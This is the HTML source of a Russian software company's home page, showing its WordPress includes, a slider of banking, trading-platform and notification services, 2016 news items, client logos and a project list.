        <meta name="keywords" content="разработка программного обеспечения, электронные закупки,ИТ консалтинг, услуги ит консалтинга, консалтинг информационных технологий, консалтинг в области информационных технологий, тестирование информационных систем, услуги по тестированию информационных систем, тестирование информационной системы, системная интеграция, услуги системной интеграции, документирование информационных систем, автоматизация сопровождения ис" />
        <link rel='stylesheet' id='dashicons-css'  href='http://www.platformasoft.ru/wp-includes/css/dashicons.min.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='http://www.platformasoft.ru/wp-includes/js/thickbox/thickbox.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-modal-css'  href='http://www.platformasoft.ru/wp-content/themes/platformasoft/res/css/bootstrap-modal.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='http://www.platformasoft.ru/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900|Open+Sans:300|Indie+Flower:regular|Oswald:300,regular,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.platformasoft.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://www.platformasoft.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='http://www.platformasoft.ru/wp-includes/js/jquery/jquery.js?ver=1.11.0'></script>
<script type='text/javascript' src='http://www.platformasoft.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fThm = {"recallheader":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0440\u0435\u0437\u044e\u043c\u0435","recall3header":"\u041e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0430\u044f\u0432\u043a\u0443 \u043d\u0430 \u0443\u0447\u0430\u0441\u0442\u0438\u0435 \u0432 \u0442\u0440\u0435\u043d\u0438\u043d\u0433\u0435","recall3foot":null};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.platformasoft.ru/wp-content/themes/platformasoft/res/js/ftechnology.common.js?ver=3.9.1'></script>
<script type='text/javascript' src='http://www.platformasoft.ru/wp-content/themes/platformasoft/res/js/jquery.gradienttext.js?ver=3.9.1'></script>
<script type='text/javascript' src='http://www.platformasoft.ru/wp-content/themes/platformasoft/res/js/jquery.measurer.js?ver=3.9.1'></script>
<script type='text/javascript' src='http://www.platformasoft.ru/wp-content/themes/platformasoft/res/js/jquery.hoverIntent.min.js?ver=3.9.1'></script>
<script type='text/javascript' src='http://www.platformasoft.ru/wp-content/themes/platformasoft/res/js/superfish.min.js?ver=3.9.1'></script>
<script type='text/javascript' src='http://www.platformasoft.ruCYCLONE_URLjs/jquery.cycle2.min.js?ver=CYCLONE_VERSION'></script>
<script type='text/javascript' src='http://www.platformasoft.ruCYCLONE_URLjs/jquery.cycle2.carousel.min.js?ver=CYCLONE_VERSION'></script>
<script type='text/javascript' src='http://www.platformasoft.ruCYCLONE_URLjs/jquery.cycle2.tile.min.js?ver=CYCLONE_VERSION'></script>
<script type='text/javascript' src='http://www.platformasoft.ru/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.0.2'></script>
<script type='text/javascript' src='http://www.platformasoft.ru/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.2'></script>
<script type='text/javascript' src='http://www.platformasoft.ru/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.0.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.platformasoft.ru/xmlrpc.php?rsd" />

<link rel="stylesheet" type="text/css" media="screen, projection" href="http://www.platformasoft.ru/wp-content/themes/platformasoft/style.css?201403198" />
<link rel="stylesheet" href="/wp-content/themes/platformasoft/res/css/superfish.css" media="screen">
<link rel="stylesheet" href="/wp-content/themes/platformasoft/css/bootstrap.min.css">

</head>

<body class="home blog post-itogi-devconf2016-v-trende-meksika-i-php7">
<div id="wrapper">

<div id="header">
    <div class="row">
    <div id="brand" class="span4">
    <a href="http://www.platformasoft.ru" id="logo"><img src="/wp-content/themes/platformasoft/res/img/platforma-logo.png" width="103" height="142"></a>
    </div>
    <div class="span8">
    <div id="top-contacts">+7 (831) <strong>438-33-88, 432-77-28</strong><span><a href="mailto:info@platformasoft.ru">info@platformasoft.ru</a></span></div>
    </div>
    </div>
	<div id="top-menu">
    
    <ul id="menu-top-menu" class="menu-primary"><li id="menu-item-2544" class="main-hover menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home"><a href="http://www.platformasoft.ru/">Главная</a></li>
<li id="menu-item-2547" class="drop-menu-1 drop-menu main-hover mark-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="http://www.platformasoft.ru/?page_id=126">О компании</a>
<ul class="sub-menu">
	<li id="menu-item-2569" class="sub-menu-1 sub_menu menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.platformasoft.ru/?page_id=126">О нас</a></li>
	<li id="menu-item-2546" class="sub-menu-2 sub_menu menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.platformasoft.ru/?cat=3">Новости</a></li>
	<li id="menu-item-2567" class="sub-menu-3 sub_menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.platformasoft.ru/?page_id=122">Контакты</a>
	<ul class="sub-menu">
		<li id="menu-item-2571" class="sub-menu-5 second-sub-menu menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.platformasoft.ru/?page_id=132">Реквизиты</a></li>
	</ul>
</li>
	<li id="menu-item-2566" class="sub-menu-4 sub_menu menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.platformasoft.ru/?page_id=130">Клиенты</a></li>
	<li id="menu-item-2564" class="sub-menu-6 sub_menu menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.platformasoft.ru/?page_id=134">История</a></li>
</ul>
</li>
<li id="menu-item-2568" class="drop-menu drop-menu-2 main-hover mark-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.platformasoft.ru/?page_id=116">Направления</a>
<ul class="sub-menu">
	<li id="menu-item-2548" class="sub-menu-8 sub_menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://www.platformasoft.ru/?cat=34">Биржам</a>
	<ul class="sub-menu">
		<li id="menu-item-2555" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=270">Торговые Системы</a></li>
		<li id="menu-item-2556" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=266">Системы мониторинга</a></li>
	</ul>
</li>
	<li id="menu-item-2549" class="sub-menu-9 sub_menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://www.platformasoft.ru/?cat=35">Брокерским компаниям</a>
	<ul class="sub-menu">
		<li id="menu-item-2557" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=287">ИТС-Нано</a></li>
		<li id="menu-item-2558" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=284">МТЕ SERVER</a></li>
		<li id="menu-item-2559" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=282">ИТС-Брокер</a></li>
		<li id="menu-item-2560" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=278">Мобильные приложения</a></li>
	</ul>
</li>
	<li id="menu-item-2550" class="sub-menu-7 sub_menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://www.platformasoft.ru/?cat=32">Банкам</a>
	<ul class="sub-menu">
		<li id="menu-item-2562" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=223">Модули АБС на заказ</a></li>
		<li id="menu-item-2561" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=2212">Мобильное оповещение</a></li>
		<li id="menu-item-2551" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=253">Мобильные приложения</a></li>
		<li id="menu-item-2552" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=247">Системы мониторинга</a></li>
		<li id="menu-item-2553" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=233">Интеграционные решения</a></li>
		<li id="menu-item-2554" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=227">Банковские учётные системы middle office</a></li>
	</ul>
</li>
	<li id="menu-item-2576" class="sub-menu-10 sub_menu menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.platformasoft.ru/?page_id=335">Разработка ЭТП</a></li>
</ul>
</li>
<li id="menu-item-2570" class="main-hover menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.platformasoft.ru/?page_id=118">Проекты</a></li>
<li id="menu-item-2565" class="main-hover menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.platformasoft.ru/?page_id=120">Партнёры</a></li>
<li id="menu-item-2577" class="main-hover menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.platformasoft.ru/?page_id=2281">Kонтакты</a></li>
</ul>	<form role="search" method="get" id="searchform" class="searchform" action="http://www.platformasoft.ru/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form>    </div> <!--#menu-->
	
    <div class="slogan"><p>Мы — ведущая компания на российском рынке заказной 
разработки ПО для финансового сектора, поставщик  комплексных 
IT-решений для банков и брокерских компаний</p></div>
</div>
 <script type="text/javascript">var lsjQuery = jQuery;</script><script type="text/javascript"> lsjQuery(document).ready(function() { if(typeof lsjQuery.fn.layerSlider == "undefined") { lsShowNotice('layerslider_5','jquery'); } else { lsjQuery("#layerslider_5").layerSlider({animateFirstSlide: false, forceLoopNum: false, touchNav: false, skin: 'borderlessdark3d', hoverPrevNext: false, navStartStop: false, showCircleTimer: false, thumbnailNavigation: 'disabled', skinsPath: 'http://www.platformasoft.ru/wp-content/plugins/LayerSlider/static/skins/'}) } }); </script><div id="layerslider_5" class="ls-wp-container" style="width:1070px;height:442px;margin:0 auto;margin-bottom: 0px;"><div class="ls-slide" data-ls="slidedelay:8000;transition2d:1;"><img src="http://www.platformasoft.ru/wp-content/plugins/LayerSlider/static/img/blank.gif" data-src="http://www.platformasoft.ru/wp-content/uploads/2014/06/slide-bg1.jpg" class="ls-bg" alt="Slide background" /><a href="/?page_id=200" target="_self" class="ls-l" style="top:328px;left:173px;" alt=""><img style="white-space: nowrap;" src="http://www.platformasoft.ru/wp-content/plugins/LayerSlider/static/img/blank.gif" data-src="http://www.platformasoft.ru/wp-content/uploads/2014/07/slider-button1.png"></a><h1 class="ls-l" style='top:38px;left:171px;font-weight: bold;font-family:"PTSans-Bold","Myriad Pro", Arial, Helvetica, Tahoma, sans-serif;font-size:36px;color:#000000;white-space: nowrap;'>Модули АБС<br> на заказ</h1><p class="ls-l" style="top:161px;left:123px;width: 200px;width:100px;font-size:18px;color:#000000;white-space: nowrap;">Компания «Платформа Софт» оказывает услуги по<br> оптимизации и актуализации АБС под уникальные<br> потребности банка-заказчика путём разработки и <br>внедрения новых модулей на базе ранее установленного<br> программного решения или приобретенного<br> тиражируемого ПО</p><h3 class="ls-l" style="top:69px;left:719px;font-weight: bold;font-size:18px;color:#000000;white-space: nowrap;">Задачи, которые решают<br> наши модули:</h3><p class="ls-l" style="top:148px;left:720px;font-size:18px;color:#000000;white-space: nowrap;">Повышение<br> эффективности работы<br> банковских служб<br><br> Обеспечение<br> безопасности данных<br><br> Поддержка<br> масштабируемости<br> и расширения функционала </p><img class="ls-l" style="top:143px;left:670px;white-space: nowrap;" src="http://www.platformasoft.ru/wp-content/plugins/LayerSlider/static/img/blank.gif" data-src="http://www.platformasoft.ru/wp-content/uploads/2014/06/abs-logo-1.png" alt=""><img class="ls-l" style="top:232px;left:672px;white-space: nowrap;" src="http://www.platformasoft.ru/wp-content/plugins/LayerSlider/static/img/blank.gif" data-src="http://www.platformasoft.ru/wp-content/uploads/2014/06/abs-logo-2.png" alt=""><img class="ls-l" style="top:298px;left:673px;white-space: nowrap;" src="http://www.platformasoft.ru/wp-content/plugins/LayerSlider/static/img/blank.gif" data-src="http://www.platformasoft.ru/wp-content/uploads/2014/06/abs-logo-3.png" alt=""></div><div class="ls-slide" data-ls="slidedelay:8000;transition2d:1;"><img src="http://www.platformasoft.ru/wp-content/plugins/LayerSlider/static/img/blank.gif" data-src="http://www.platformasoft.ru/wp-content/uploads/2014/06/slide-bg1.jpg" class="ls-bg" alt="Slide background" /><a href="/?page_id=335" target="_self" class="ls-l" style="top:328px;left:173px;" alt=""><img style="white-space: nowrap;" src="http://www.platformasoft.ru/wp-content/plugins/LayerSlider/static/img/blank.gif" data-src="http://www.platformasoft.ru/wp-content/uploads/2014/07/slider-button1.png"></a><h3 class="ls-l" style='top:44px;left:112px;font-weight: bold;font-family:"PTSans-Bold","Myriad Pro", Arial, Helvetica, Tahoma, sans-serif;font-size:36px;color:#000000;white-space: nowrap;'>Разработка Электронных<br>Торговых Площадок (ЭТП)<br> </h3><p class="ls-l" style="top:158px;left:87px;width: 200px;width:100px;font-size:18px;color:#000000;white-space: nowrap;">Компания «Платформа Софт» предлагает разработку<br> “под ключ” Электронной торговой системы с реализацией<br> всех требований для операторов электронных аукционов<br> согласно закону от 05.04.2013 №44-ФЗ «О контрактной<br> системе в сфере закупок товаров, работ, услуг для<br>обеспечения государственных и муниципальных нужд».</p><h3 class="ls-l" style="top:57px;left:719px;font-weight: bold;font-size:18px;color:#000000;white-space: nowrap;">Модификации:</h3><p class="ls-l" style="top:117px;left:709px;font-size:18px;color:#000000;white-space: nowrap;">Дата-центр с характеристиками<br> под требования отбора «под ключ»<br><br> ПО Электронной торговой площадки<br> с брендированием под заказчика и <br> всей необходимой для прохождения<br> отбора интеграцией<br><br> Предоставление системы ЭТП<br> в аренду в формате SaaS </p><img class="ls-l" style="top:118px;left:653px;white-space: nowrap;" src="http://www.platformasoft.ru/wp-content/plugins/LayerSlider/static/img/blank.gif" data-src="http://www.platformasoft.ru/wp-content/uploads/2014/07/ico-1.png" alt=""><img class="ls-l" style="top:196px;left:654px;white-space: nowrap;" src="http://www.platformasoft.ru/wp-content/plugins/LayerSlider/static/img/blank.gif" data-src="http://www.platformasoft.ru/wp-content/uploads/2014/07/ico-2.png" alt=""><img class="ls-l" style="top:285px;left:657px;white-space: nowrap;" src="http://www.platformasoft.ru/wp-content/plugins/LayerSlider/static/img/blank.gif" data-src="http://www.platformasoft.ru/wp-content/uploads/2014/07/ico-3.png" alt=""></div><div class="ls-slide" data-ls="slidedelay:8000;transition2d:1;"><img src="http://www.platformasoft.ru/wp-content/plugins/LayerSlider/static/img/blank.gif" data-src="http://www.platformasoft.ru/wp-content/uploads/2014/06/slide-bg1.jpg" class="ls-bg" alt="Slide background" /><a href="/?page_id=233" target="_self" class="ls-l" style="top:328px;left:173px;" alt=""><img style="white-space: nowrap;" src="http://www.platformasoft.ru/wp-content/plugins/LayerSlider/static/img/blank.gif" data-src="http://www.platformasoft.ru/wp-content/uploads/2014/07/slider-button1.png"></a><h3 class="ls-l" style='top:53px;left:92px;font-weight: bold;font-family:"PTSans-Bold","Myriad Pro", Arial, Helvetica, Tahoma, sans-serif;font-size:36px;color:#000000;white-space: nowrap;'>Интеграционные решения<br> </h3><p class="ls-l" style="top:161px;left:94px;width: 200px;width:100px;font-size:18px;color:#000000;white-space: nowrap;">Компания «Платформа Софт» предлагает услуги по <br> разработке и внедрению единой шины обмена данных<br> для интеграции банковских информационных систем.</p><h3 class="ls-l" style="top:57px;left:719px;font-weight: bold;font-size:18px;color:#000000;white-space: nowrap;">Преимущества:</h3><p class="ls-l" style="top:106px;left:719px;font-size:18px;color:#000000;white-space: nowrap;">Системный подход<br><br> Использование платформы<br> с высокой производительностью<br> ядра<br><br> Использование гибких, проверенных<br> и положительно зарекомендовавших<br> себя технологий<br><br> Безопасность и защита данных </p><img class="ls-l" style="top:322px;left:673px;white-space: nowrap;" src="http://www.platformasoft.ru/wp-content/plugins/LayerSlider/static/img/blank.gif" data-src="http://www.platformasoft.ru/wp-content/uploads/2014/07/1.png" alt=""><img class="ls-l" style="top:104px;left:669px;white-space: nowrap;" src="http://www.platformasoft.ru/wp-content/plugins/LayerSlider/static/img/blank.gif" data-src="http://www.platformasoft.ru/wp-content/uploads/2014/07/2.png" alt=""><img class="ls-l" style="top:245px;left:673px;white-space: nowrap;" src="http://www.platformasoft.ru/wp-content/plugins/LayerSlider/static/img/blank.gif" data-src="http://www.platformasoft.ru/wp-content/uploads/2014/07/3.png" alt=""><img class="ls-l" style="top:159px;left:672px;white-space: nowrap;" src="http://www.platformasoft.ru/wp-content/plugins/LayerSlider/static/img/blank.gif" data-src="http://www.platformasoft.ru/wp-content/uploads/2015/08/4.png" alt=""></div><div class="ls-slide" data-ls="slidedelay:8000;transition2d:1;"><img src="http://www.platformasoft.ru/wp-content/plugins/LayerSlider/static/img/blank.gif" data-src="http://www.platformasoft.ru/wp-content/uploads/2014/06/slide-bg1.jpg" class="ls-bg" alt="Slide background" /><a href="/?p=2212" target="_self" class="ls-l" style="top:328px;left:173px;" alt=""><img style="white-space: nowrap;" src="http://www.platformasoft.ru/wp-content/plugins/LayerSlider/static/img/blank.gif" data-src="http://www.platformasoft.ru/wp-content/uploads/2014/07/slider-button1.png"></a><h3 class="ls-l" style='top:53px;left:101px;font-weight: bold;font-family:"PTSans-Bold","Myriad Pro", Arial, Helvetica, Tahoma, sans-serif;font-size:36px;color:#000000;white-space: nowrap;'>Мобильное оповещение<br> </h3><p class="ls-l" style="top:139px;left:76px;width: 200px;width:100px;font-size:18px;color:#000000;white-space: nowrap;">Мобильное оповещение - интегрированное решение<br> по доставке сообщений, объединяющее возможности<br> классических SMS-сообщений, отправку оповещений через<br> сервисы обмена сообщениями WhatsApp и iMessage,<br> а также оповещения через twitter и социальные сети.</p><h3 class="ls-l" style="top:56px;left:724px;font-weight: bold;font-size:18px;color:#000000;white-space: nowrap;">Преимущества <br> «Мобильного оповещения»:</h3><p class="ls-l" style="top:121px;left:723px;font-size:18px;color:#000000;white-space: nowrap;">Снижение расходов<br> на sms-информирование<br><br> Одновременное использование<br> всех доступных каналов передачи<br> сообщений<br><br> Для массовых рассылок,<br> персональных предложений<br> и конфиденциальной информации<br><br></p><img class="ls-l" style="top:125px;left:671px;white-space: nowrap;" src="http://www.platformasoft.ru/wp-content/plugins/LayerSlider/static/img/blank.gif" data-src="http://www.platformasoft.ru/wp-content/uploads/2014/07/11.png" alt=""><img class="ls-l" style="top:282px;left:668px;white-space: nowrap;" src="http://www.platformasoft.ru/wp-content/plugins/LayerSlider/static/img/blank.gif" data-src="http://www.platformasoft.ru/wp-content/uploads/2014/07/21.png" alt=""><img class="ls-l" style="top:197px;left:671px;white-space: nowrap;" src="http://www.platformasoft.ru/wp-content/plugins/LayerSlider/static/img/blank.gif" data-src="http://www.platformasoft.ru/wp-content/uploads/2014/07/31.png" alt=""></div></div><div id="container">
           
    <div id="main-content"> 
        
</div><!-- #container -->
<div class="widget-block-news" id="home-block-1">
    <div id="news-module" class="block-box">
        <h1 class="widget-block-title">Новости</h1>

        <div id="news-list">
                            <div id="news-2690" class="news-body">
                    <div class="module-date">
                         20 Июнь 2016                    </div>                
                    <div class="module-body">
                        <a href="http://www.platformasoft.ru/?p=2690" title="Итоги Devconf2016: в тренде Мексика и PHP7" rel="bookmark">Итоги Devconf2016: в тренде Мексика и PHP7</a>
                        
                                                        <p class="anons">Разработчики Платформы Софт привезли с профессиональной конференции в Сколково свежие идеи и проверенные технологии</p>
                       
                    </div>
                </div>
                            <div id="news-2688" class="news-body">
                    <div class="module-date">
                         31 Май 2016                    </div>                
                    <div class="module-body">
                        <a href="http://www.platformasoft.ru/?p=2688" title="Сотрудники Платформы Софт приняли участие в благотворительном марафоне «Беги, герой!»" rel="bookmark">Сотрудники Платформы Софт приняли участие в благотворительном марафоне «Беги, герой!»</a>
                        
                                                        <p class="anons">22 мая в Нижнем Новгороде состоялся второй благотворительный полумарафон «Беги, Герой!»</p>
                       
                    </div>
                </div>
                            <div id="news-2686" class="news-body">
                    <div class="module-date">
                         26 Май 2016                    </div>                
                    <div class="module-body">
                        <a href="http://www.platformasoft.ru/?p=2686" title="Платформа Софт приняла участие в конференции «МОБИЛЬНЫЕ ФИНАНСЫ 2016»" rel="bookmark">Платформа Софт приняла участие в конференции «МОБИЛЬНЫЕ ФИНАНСЫ 2016»</a>
                        
                                                        <p class="anons">На конференции обсуждались вопросы, касающиеся состояния и перспективы развития российского финтеха: тенденции и тренды 2016 года, развитие таких сегментов рынка, как мобильный банкинг, мобильные платежи и переводы, бесконтактные платежи и многое другое.</p>
                       
                    </div>
                </div>
                        
        </div><!--/ #news-list-->
         <a href="/?category_name=news" class="all-news">Все новости компании</a>
    </div>
   
    <div id="doverie-module" class="block-box">
        <h1 class="widget-block-title">Нам доверяют</h1>
                         <div id="post-68"class="post-68 post type-post status-publish format-standard hentry category-nam-doveryayut reviews-post">
                                                <h5 class="entry-title">Ак Барс Банк</h5>
                    <div class="preview-image">
                                
                                <img align="left" src="http://platformasoft.ru/wp-content/uploads/2014/07/abb.png" width="100" />                                                           
                        </div><!-- .preview-image -->
                         
                        
                        <div class="reviews-summary">
                        
                        
                        <div class="entry-utility">
                           
                               
                        <div> 
                        
                        <div class="anons">
                            Один из крупнейших банков России и крупнейший банк республики Татарстан. Обслуживает более 2,9 миллионов частных лиц и свыше 54 тысяч корпоративных клиентов.                             
                        </div>
                         </div>
                        </div><!-- .entry-utility -->

                        </div><!-- .entry-summary -->

                </div><!-- #post-## -->
                            <div id="post-66"class="post-66 post type-post status-publish format-standard hentry category-nam-doveryayut reviews-post">
                                                <h5 class="entry-title">Московская Биржа</h5>
                    <div class="preview-image">
                                
                                <img align="left" src="http://platformasoft.ru/wp-content/uploads/2014/07/logo_mmvb_215w.png" width="100" />                                                           
                        </div><!-- .preview-image -->
                         
                        
                        <div class="reviews-summary">
                        
                        
                        <div class="entry-utility">
                           
                               
                        <div> 
                        
                        <div class="anons">
                            Крупнейший в Европе биржевой холдинг, образованный в результате слияния ММВБ и РТС.                            
                        </div>
                         </div>
                        </div><!-- .entry-utility -->

                        </div><!-- .entry-summary -->

                </div><!-- #post-## -->
                            
    </div>
    <a href="/?page_id=130" class="all-clients">Другие наши клиенты</a>
</div>


<div class="widget-block" id="home-block-2">
    <h1 class="widget-block-title">Проекты</h1>
    <div class="list_carousel responsive">
        <ul>
                <li><a href="http://indisend.ru" target="_blank" style="float:none!important; cursor: pointer!important;"><img class="hover2" src="http://www.platformasoft.ru/wp-content/uploads/2015/04/indnsend.png"/></a>
                <h3 class="module-body" style="display: inline-block; margin-top: 10px;"><a href="http://indisend.ru" target="_blank" style="cursor: pointer!important;">Система независимых уведомлений INDISEND</a>
                <p>Альтернативный способ отправки сообщений на сотовые телефоны с использованием мобильных технологий (PUSH-уведомления, мессенджеры)</p></h3>
            </li>   
            <li><img class="hover2" src="http://platformasoft.ru/wp-content/uploads/2014/08/case-pro.jpg"/>
                <h3 class="module-body" style="display: inline-block;"><a href="#">Торговая система «CasePro. Товарный рынок».</a>
                <p>Разработка программного комплекса, позволяющий проводить электронные биржевые торги в секции товарного рынка.</p></h3>
            </li>
            <li><img class="hover2" src="http://platformasoft.ru/wp-content/uploads/2014/08/star-money.jpg"/>
                <h3 class="module-body" style="display: inline-block;"><a href="#">Обучающая биржевая система «Starmoney»</a>
                <p>Разработка биржевой платформы для уникального развлекательно-образовательного проекта. Игра представляет собой адаптированный аналог реального биржевого терминала.</p></h3>
            </li>
            <li><a href="http://its-broker.ru" target="_blank" style="float:none!important; cursor: pointer!important;"><img class="hover2" src="http://platformasoft.ru/wp-content/uploads/2014/08/its.jpg"/></a>
                <h3 class="module-body" style="display: inline-block; margin-top: 10px;"><a href="http://its-broker.ru" target="_blank" style="line-height: 1 !important; margin: 0 !important; padding: 0 !important; cursor: pointer!important;">ИТС-Брокер</a>
                <p>Одна из первых брокерских систем, сертифицированных ОАО «Московская Биржа».Используется в 40 городах 26 регионов России с 1998 года.</p></h3>
            </li>
            <li><img class="hover2" src="http://platformasoft.ru/wp-content/uploads/2014/08/mobilis.jpg"/>
                <h3 class="module-body" style="display: inline-block;"><a href="#">Мобильная система MobilisFinance</a>
                <p>Позволяет при помощи SMS получать информацию о состоянии ценных бумаг на рынках и состоянии собственного рыночного портфеля.</p></h3>
            </li>
            <li><img class="hover2" src="http://platformasoft.ru/wp-content/uploads/2014/08/mmvb.jpg"/>
                <h3 class="module-body" style="display: inline-block;"><a href="#">Проект по тестированию торгового терминала ЭТП «ММВБ Госзакупки»</a>
                <p>Проведение генерального тестирования программного обеспечения ЭТП «ММВБ Госзакупки» перед запуском торговой площадки в коммерческую эксплуатацию.</p></h3>
            </li>
            <li><img class="hover2" src="http://platformasoft.ru/wp-content/uploads/2014/08/abb-1-1.jpg"/>
                <h3 class="module-body" style="display: inline-block;"><a href="#">Единая интеграционная шина на платформе MSBizTalk</a>
                <p>Создание единой интеграционной шины для банковских информационных систем.</p></h3>
            </li>
            <li><img class="hover2" src="http://platformasoft.ru/wp-content/uploads/2014/08/mte.jpg"/>
                <h3 class="module-body" style="display: inline-block;"><a href="#">MTE Server</a>
                <p>Компания «Платформа Софт» предлагает программный комплекс MTEServer для доступа к торговым системам Московской Биржи.</p></h3>
            </li>
        </ul>
        <div class="clearfix"></div>
        <a id="prev2" class="prev" href="#"></a>
        <a id="next2" class="next" href="#"></a>
    </div>    
</div>
<div class='wp-pagenavi'>
<span class='pages'>Страница 1 из 1</span><span class='current'>1</span>
</div></div>

<div class="divider-block"></div>
</div><!-- #wrapper --> 


    <div id="footer-content">
        <div id="ftphone">
            <div id="ftphone-contacts">
                <p class="copy">© ООО "Платформа софт", 2008&ndash;2026</p>
                <p>Россия, 603089, г. Нижний Новгород,</p>
                <p>ул. Полтавская, 32 | <a href="http://www.platformasoft.ru/?page_id=2281">Схема проезда</a></p>
                <p>Телефон: +7 (831) 438-33-88, 432-77-28</p>
                <p>Email: <a href="mailto:info@platformasoft.ru">info@platformasoft.ru</a></p>
            </div>
        </div>
       
        <div class="footer-menu-info">
            <div class="footer-menu">
                <ul id="menu-top-menu-1" class="menu-footer"><li id="menu-item-2544" class="main-hover menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="http://www.platformasoft.ru/">Главная</a></li>
<li id="menu-item-2547" class="drop-menu-1 drop-menu main-hover mark-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="http://www.platformasoft.ru/?page_id=126">О компании</a>
<ul class="sub-menu">
	<li id="menu-item-2569" class="sub-menu-1 sub_menu menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.platformasoft.ru/?page_id=126">О нас</a></li>
	<li id="menu-item-2546" class="sub-menu-2 sub_menu menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.platformasoft.ru/?cat=3">Новости</a></li>
	<li id="menu-item-2567" class="sub-menu-3 sub_menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.platformasoft.ru/?page_id=122">Контакты</a>
	<ul class="sub-menu">
		<li id="menu-item-2571" class="sub-menu-5 second-sub-menu menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.platformasoft.ru/?page_id=132">Реквизиты</a></li>
	</ul>
</li>
	<li id="menu-item-2566" class="sub-menu-4 sub_menu menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.platformasoft.ru/?page_id=130">Клиенты</a></li>
	<li id="menu-item-2564" class="sub-menu-6 sub_menu menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.platformasoft.ru/?page_id=134">История</a></li>
</ul>
</li>
<li id="menu-item-2568" class="drop-menu drop-menu-2 main-hover mark-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.platformasoft.ru/?page_id=116">Направления</a>
<ul class="sub-menu">
	<li id="menu-item-2548" class="sub-menu-8 sub_menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://www.platformasoft.ru/?cat=34">Биржам</a>
	<ul class="sub-menu">
		<li id="menu-item-2555" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=270">Торговые Системы</a></li>
		<li id="menu-item-2556" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=266">Системы мониторинга</a></li>
	</ul>
</li>
	<li id="menu-item-2549" class="sub-menu-9 sub_menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://www.platformasoft.ru/?cat=35">Брокерским компаниям</a>
	<ul class="sub-menu">
		<li id="menu-item-2557" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=287">ИТС-Нано</a></li>
		<li id="menu-item-2558" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=284">МТЕ SERVER</a></li>
